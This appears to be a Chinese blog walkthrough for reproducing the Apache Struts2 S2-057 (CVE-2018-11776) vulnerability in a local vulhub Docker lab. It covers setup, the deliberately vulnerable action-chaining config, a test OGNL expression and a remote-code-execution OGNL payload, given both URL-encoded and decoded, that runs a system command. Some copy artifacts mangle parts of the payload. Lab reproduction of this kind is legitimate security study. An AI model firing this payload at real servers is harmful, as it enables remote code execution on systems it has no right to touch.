影响版本
Struts 2.3 - 2.3.34
Struts 2.5 - 2.5.16
修复版本
Struts 2.3.35
Struts 2.5.17
搭建环境docker
安装docker可以去看官方文档:https://docs.docker.com/install/linux/docker-ce/ubuntu/#supported-storage-drivers
克隆vulhub并启动1
2
3git clone https://github.com/vulhub/vulhub.git
cd vulhub/struts2/s2-048
docker-compose up -d
如果执行出错:1
2ERROR: Couldn't connect to Docker daemon at http+docker://localhost - is it running?
If it's at a non-standard location, specify the URL with the DOCKER_HOST environment variable.
执行下面的1
2
3sudo gpasswd -a ${USER} docker
sudo su
su anjing
然后重新执行:docker-compose up -d
1 | anjing@anjing-virtual:~/vulhub/struts2/s2-048$ docker ps |
搭建st2-057漏洞环境
进入docker
填写上面的CONTAINER ID1
docker exec -i -t dfabd36b7350 /bin/bash
1 | apt-get update -y |
修改配置文件
需要修改下面两个配置文件1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16cp /usr/local/tomcat/webapps/struts2-showcase/WEB-INF/classes/struts-actionchaining.xml /usr/local/tomcat/webapps/struts2-showcase/WEB-INF/classes/struts-actionchaining.xml.bak
cp /usr/local/tomcat/webapps/struts2-showcase/WEB-INF/src/java/struts-actionchaining.xml /usr/local/tomcat/webapps/struts2-showcase/WEB-INF/src/java/struts-actionchaining.xml.bak
vim /usr/local/tomcat/webapps/struts2-showcase/WEB-INF/classes/struts-actionchaining.xml
vim /usr/local/tomcat/webapps/struts2-showcase/WEB-INF/src/java/struts-actionchaining.xml
```
修改为下面这个
``` html
<struts>
<package name="actionchaining" extends="struts-default">
<action name="actionChain1" class="org.apache.struts2.showcase.actionchaining.ActionChain1">
<result type="redirectAction">
<param name = "actionName">register2</param>
</result>
</action>
</package>
</struts>
大概就是这样
重启服务1
2cd /usr/local/tomcat/bin/
./shutdown.sh //现在应该已经退出了docker,回到了本机shell
重新输入:docker-compose up -d1
2anjing@anjing-virtual:~/vulhub/struts2/s2-048$ docker-compose up -d
Starting s2-048_struts2_1 ... done
验证st2-057
执行命令:http://127.0.0.1:8080/struts2-showcase/${(111+111)}/actionChain1.action
${(111+111)} == 222
返回的url为:http://127.0.0.1:8080/struts2-showcase/222/register2.action
但是我这里执行calc并没有弹出来,不知道哪位大佬是否怎么回事
弹计算器poc(感谢jas502n大佬提供)1
http://127.0.0.1:8080/struts2-showcase/%24%7b(%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c%23a%3d%40java.lang.Runtime%40getRuntime().exec(%27calc%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)%2c%23c%3dnew++java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b51020%5d%2c%23c.read(%23d)%2c%23jas502n%3d+%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23jas502n.println(%23d+)%2c%23jas502n.close())%7d/actionChain1.action
poc-example:1
${(#_memberAccess["allowStaticMethodAccess"]=true,#[email protected]@getRuntime().exec('calc').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[51020],#c.read(#d),#jas502n= @org.apache.struts2.ServletActionContext@getResponse().getWriter(),#jas502n.println(#d ),#jas502n.close())}
拆分1
2
3
4
5
6
7
8
9
10
11
12${
(
#_memberAccess["allowStaticMethodAccess"]=true,
#[email protected]@getRuntime().exec('calc').getInputStream(),
#b=new java.io.InputStreamReader(#a),
#c=new java.io.BufferedReader(#b),
#d=new char[51020],
#c.read(#d),
#jas502n= @org.apache.struts2.ServletActionContext@getResponse().getWriter(),
#jas502n.println(#d),
#jas502n.close())
}
参考:
https://github.com/jas502n/St2-057
https://www.anquanke.com/post/id/157518
https://lgtm.com/blog/apache_struts_CVE-2018-11776